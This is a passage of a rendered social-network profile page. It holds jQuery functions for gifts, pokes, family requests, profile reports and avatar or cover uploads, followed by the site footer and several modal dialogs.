        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:67181, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'67181',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-67181").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-67181").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(67181,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-67181]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-67181]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-67181]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
